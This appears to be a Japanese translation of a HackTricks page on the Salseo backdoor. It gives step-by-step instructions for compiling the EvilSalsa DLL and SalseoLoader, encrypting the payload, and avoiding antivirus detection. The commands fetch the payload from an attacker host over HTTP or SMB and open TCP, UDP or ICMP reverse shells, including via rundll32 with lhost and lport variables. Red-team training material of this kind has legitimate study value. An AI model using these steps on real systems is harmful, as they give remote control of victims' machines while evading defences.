9.1 KiB

Salseo

{% hint style="success" %}

AWSハッキングの学習と練習: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCPハッキングの学習と練習: HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricksのサポート

- サブスクリプションプランをチェック!

- 💬 Discordグループに参加するか、telegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。

- HackTricksとHackTricks CloudのgithubリポジトリにPRを提出して、ハッキングトリックを共有してください。

バイナリのコンパイル

Githubからソースコードをダウンロードし、EvilSalsaとSalseoLoaderをコンパイルします。コードをコンパイルするにはVisual Studioがインストールされている必要があります。

これらのプロジェクトを、使用するWindowsボックスのアーキテクチャ用にコンパイルします(Windowsがx64をサポートしている場合は、そのアーキテクチャ用にコンパイルします)。

Visual Studio内の左側の"Build"タブの**"Platform Target"**でアーキテクチャを選択できます。

(**このオプションが見つからない場合は、**"Project Tab"をクリックしてから"<Project Name> Properties"**をクリックします)



その後、両方のプロジェクトをビルドします(Build -> Build Solution)(ログ内に実行可能ファイルのパスが表示されます):

バックドアの準備

まず、EvilSalsa.dllをエンコードする必要があります。これを行うには、Pythonスクリプトencrypterassembly.pyを使用するか、プロジェクトEncrypterAssemblyをコンパイルできます:

Python

python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>

python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt

Windows

ウィンドウズ

EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>

EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt

Ok, 今、Salseoのすべてを実行するために必要なものが揃いました: エンコードされたEvilDalsa.dll と SalseoLoaderのバイナリ。

SalseoLoader.exeバイナリをマシンにアップロードしてください。どのAVにも検出されないようにしてください...

バックドアを実行する

TCPリバースシェルを取得する(HTTPを介してエンコードされたdllをダウンロードする)

リバースシェルリスナーとHTTPサーバーを起動して、エンコードされたevilsalsaを提供することを忘れないでください。

SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>

UDPリバースシェルを取得する(SMBを介してエンコードされたdllをダウンロードする)

リバースシェルリスナーとしてncを起動し、エンコードされたevilsalsaを提供するためのSMBサーバー(impacket-smbserver)を起動することを忘れないでください。

SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>

ICMPリバースシェルを取得する(エンコードされたdllはすでに被害者の中にある)

今回は、リバースシェルを受け取るためにクライアントに特別なツールが必要です。ダウンロード: https://github.com/inquisb/icmpsh

ICMP応答を無効にする:

sysctl -w net.ipv4.icmp_echo_ignore_all=1

#You finish, you can enable it again running:

sysctl -w net.ipv4.icmp_echo_ignore_all=0

クライアントを実行する:

python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"

被害者の内部で、salseoのことを実行しましょう:

SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>

DLLのエクスポートメイン関数としてSalseoLoaderをコンパイルする

Visual Studioを使用してSalseoLoaderプロジェクトを開きます。

メイン関数の前に追加: [DllExport]

このプロジェクトにDllExportをインストール

ツール --> NuGet パッケージ マネージャー --> ソリューションの NuGet パッケージを管理...

DllExport パッケージを検索 (Browse タブを使用) し、インストールを押して (ポップアップを受け入れる)

プロジェクトフォルダに DllExport.bat と DllExport_Configure.bat というファイルが表示されます

DllExportをアンインストール

アンインストール を押します (はい、奇妙ですが、信じてください、必要です)

Visual Studioを終了し、DllExport_configureを実行

単に Visual Studio を 終了 します

その後、SalseoLoaderフォルダに移動し、DllExport_Configure.bat を実行します

x64 を選択します (x64ボックス内で使用する場合、私の場合はそうでした)、System.Runtime.InteropServices (DllExportのNamespace内) を選択し、Apply を押します

プロジェクトを再度Visual Studioで開く

[DllExport] はもはやエラーとしてマークされていません

ソリューションをビルド

Output Type = Class Library を選択します (プロジェクト --> SalseoLoader プロパティ --> アプリケーション --> Output type = Class Library)

x64プラットフォーム を選択します (プロジェクト --> SalseoLoader プロパティ --> ビルド --> Platform target = x64)

ソリューションをビルドするには: Build --> Build Solution (Outputコンソール内に新しいDLLのパスが表示されます)

生成されたDllをテスト

生成されたDllをテストしたい場所にコピーして貼り付けます。

実行:

rundll32.exe SalseoLoader.dll,main

もしエラーが表示されない場合、おそらく機能するDLLを持っています!!

DLLを使用してシェルを取得する

HTTP サーバーを使用して、nc リスナーを設定することを忘れないでください

Powershell

$env:pass="password"

$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"

$env:lhost="10.2.0.5"

$env:lport="1337"

$env:shell="reversetcp"

rundll32.exe SalseoLoader.dll,main

CMD

CMD

set pass=password

set payload=http://10.2.0.5/evilsalsax64.dll.txt

set lhost=10.2.0.5

set lport=1337

set shell=reversetcp

rundll32.exe SalseoLoader.dll,main

{% hint style="success" %}

AWSハッキングの学習と練習: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCPハッキングの学習と練習:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricksのサポート

- サブスクリプションプランをチェック!

- 💬 Discordグループに参加するか、telegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。

- ハッキングトリックを共有するために、HackTricksとHackTricks CloudのGitHubリポジトリにPRを提出してください。